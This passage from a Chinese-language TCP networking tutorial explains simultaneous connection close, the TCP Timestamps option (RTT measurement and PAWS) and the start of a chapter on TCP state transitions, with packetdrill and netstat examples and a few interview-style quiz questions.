
与 FIN 包不同的是,一般情况下,SYN 包都不携带数据,收到客户端的 SYN 包以后不用等待,可以立马回复 SYN+ACK,四次握手理论上可行,但是现实中我还没有见过。
0x05 同时关闭
前面介绍的都是一端收到了对端的 FIN,然后回复 ACK,随后发送自己的 FIN,等待对端的 ACK。TCP 是全双工的,当然可以两端同时发起 FIN 包。如下图所示

以客户端为例
- 最初客户端和服务端都处于 ESTABLISHED 状态
- 客户端发送
FIN包,等待对端对这个 FIN 包的 ACK,随后进入FIN-WAIT-1状态 - 处于
FIN-WAIT-1状态的客户端还没有等到 ACK,收到了服务端发过来的 FIN 包 - 收到 FIN 包以后客户端会发送对这个 FIN 包的的确认 ACK 包,同时自己进入
CLOSING状态 - 继续等自己 FIN 包的 ACK
- 处于
CLOSING状态的客户端终于等到了ACK,随后进入TIME-WAIT - 在
TIME-WAIT状态持续2*MSL,进入CLOSED状态
我用 packetdrill 脚本模拟了一下同时关闭,部分代码如下,完整的代码见:simultaneous-close.pkt
1 | // 服务端发送 FIN |
使用 netstat 查看连接状态,可以看到两端都进入了TIME_WAIT 状态
1 | netstat -tnpa | grep -i 8080 |
使用 wireshark 抓包如下图所示,完整的抓包文件可以在这里下载:simultaneous-close.pcap

当然上面的脚本并不能每次模拟出两端都进入TIME_WAIT的状态,取决于在发送 FIN包之前有没有提前收到对端的 FIN 包。如果在发送 FIN 之前收到了对端的 FIN,只会有一段进入TIME_WAIT
0x06 小结
这篇文章介绍了四次挥手断开连接的细节,然后用图解的方式介绍了为什么 FIN 包需要占用一个序列号。随后引出了为什么挥手要四次的问题,最后通过 packetdrill 的方式模拟了同时关闭。
0x07 面试题
1、HTTP传输完成,断开进行四次挥手,第二次挥手的时候客户端所处的状态是:
- A、CLOSE_WAIT
- B、LAST_ACK
- C、FIN_WAIT2
- D、TIME_WAIT
2、正常的 TCP 三次握手和四次挥手过程(客户端建连、断连)中,以下状态分别处于服务端和客户端描述正确的是
- A、服务端:SYN-SEND,TIME-WAIT 客户端:SYN-RCVD,CLOSE-WAIT
- B、服务端:SYN-SEND,CLOSE-WAIT 客户端:SYN-RCVD,TIME-WAIT
- C、服务端:SYN-RCVD,CLOSE-WAIT 客户端:SYN-SEND,TIME-WAIT
- D、服务端:SYN-RCVD,TIME-WAIT 客户端:SYN-SEND,CLOSE-WAIT
12-时光机 —— TCP 头部时间戳选项
0x01 TCP 头部时间戳选项(TCP Timestamps Option,TSopt)
Timestamps 选项是什么

除了我们之前介绍的 MSS、Window Scale 还有以一个非常重要的选项:时间戳(TCP Timestamps Option,TSopt)。这个选项在 TCP 头部的位置如下所示。
Timestamps 选项最初是在 RFC 1323 中引入的,这个 RFC 的标题是 “TCP Extensions for High Performance”,在这个 RFC 中同时提出的还有 Window Scale、PAWS 等机制。
Timestamps 选项的组成部分
在 Wireshark 抓包中,常常会看到 TSval 和 TSecr 两个选项,值得注意的是第二个选项 TSecr 不是 secrets 的意思,而是 “TS Echo Reply” 的缩写,TSval 和 TSecr 是 TCP 选项时间戳的一部分。
TCP Timestamps Option 由四部分构成:类别(kind)、长度(Length)、发送方时间戳(TS value)、回显时间戳(TS Echo Reply)。时间戳选项类别(kind)的值等于 8,用来与其它类型的选项区分。长度(length)等于 10。两个时间戳相关的选项都是 4 字节。
如下图所示:

是否使用时间戳选项是在三次握手里面的 SYN 报文里面确定的。下面的包是curl github.com抓包得到的结果。

- 发送方发送数据时,将一个发送时间戳 1734581141 放在发送方时间戳
TSval中 - 接收方收到数据包以后,将收到的时间戳 1734581141 原封不动的返回给发送方,放在
TSecr字段中,同时把自己的时间戳 3303928779 放在TSval中 - 后面的包以此类推
0x02 Timestamps 选项的作用
Timestamps 选项的提出初衷是为了解决两个问题:
1、两端往返时延测量(RTTM)
2、序列号回绕(PAWS),接下来我们来进行介绍。
测量 RTTM
发送端在收到接收方发出的 ACK 报文以后,就可以通过这个响应报文的 TSecr
在启用 timestamp 选项之前,测量 RTT 的过程如下。

TCP 在发送一个包时,会记录这个包的发送的时间 t1,用收到这个包的确认包时 t2 减去 t1 就可以得到这次的 RTT。这里有一个问题,如果发出的包出现重传,计算就变得复杂起来,如下所示。

这里的 RTT 到底是 t3 - t1 还是 t3 - t2 呢?这两种方式无论选择哪一种都不太合适,无法得知收到的确认 ACK 是对第一次包还是重传包的的确认。TCP RFC6298 对这种行为的处理是不对重传包进行 RTT 计算,这样计算不会带来错误,但当所有包都出现重传的情况下,将没有包可用来计算 RTT。
在启用 Timestamps 选项以后,因为 ACK 包里包含了 TSval 和 TSecr,这样无论是正常确认包,还是重传确认包,都可以通过这两个值计算出 RTT。
PAWS
Timestamps 选项带来的第二个作用是帮助判断 PAWS,TCP 的序列号用 32bit 来表示,因此在 2^32 字节的数据传输后序列号就会溢出回绕。TCP 的窗口经过窗口缩放可以最高到 1GB(2^30),在高速网络中,序列号在很短的时间内就会被重复使用。
下面以一个实际的例子来说明,如下图所示。

假设发送了 6 个数据包,每个数据包的大小为 1GB,第 5 个包序列号发生回绕。第 2 个包因为某些原因延迟导致重传,但没有丢失到时间 t7 才到达。这个迷途数据包与后面要发送的第 6 个包序列号完全相同,如果没有一些措施进行区分,将会造成数据的紊乱。
如果有 Timestamps 的存在,内核会维护一个为每个连接维护一个 ts_recent 值,记录最后一次通信的的 timestamps 值,在 t7 时间点收到迷途数据包 2 时,由于数据包 2 的 timestamps 值小于 ts_recent 值,就会丢弃掉这个数据包。等 t8 时间点真正的数据包 6 到达以后,由于数据包 6 的 timestamps 值大于 ts_recent,这个包可以被正常接收。
0x03 补充说明
有几个需要说明的点
- timestamps 值是一个单调递增的值,与我们所知的 epoch 时间戳不是一回事,这个选项不要求两台主机进行时钟同步。两端 timestamps 值增加的间隔也可能步调不一致,比如一条主机以每 1ms 加一的方式递增,另外一条主机可以以每 1s 加一的方式递增。
- 与序列号一样,既然是递增 timestamps 值也是会溢出回绕的。
- timestamps 是一个双向的选项,如果只要有一方不开启,双方都将停用 timestamps。比如下面是
curl www.baidu.com得到的包。

可以看到客户端发起 SYN 包时带上了自己的 TSval,服务器回复的 SYN+ACK 包没有 TSval和TSecr,从此之后的包都没有带上时间戳选项了。
0x04 Timestamps 选项造成的 RST
三次握手中的第二步,如果服务端回复 SYN+ACK 包中的 TSecr 不等于握手第一步客户端发送 SYN 包中的 TSval,客户端在对 SYN+ACK 回复 RST。示例包如下所示。

待补充内容
随着 Timestamps 选项的引入,带来了一些安全性相关的问题,因为比较冷门,如果有读者感兴趣,可以留言,后面我再补充。
13-状态机魔鬼 —— TCP 11 种状态变迁及模拟重现
讲完前面建立连接、断开连接的过程,整个 TCP 协议的 11 种状态都出现了。TCP 之所以复杂,是因为它是一个有状态的协议。如果这个时候祭出下面的 TCP 状态变化图,估计大多数人都会懵圈,不要慌,我们会把上面的状态一一解释清楚。

上面这个图是网络上有人用 Latex 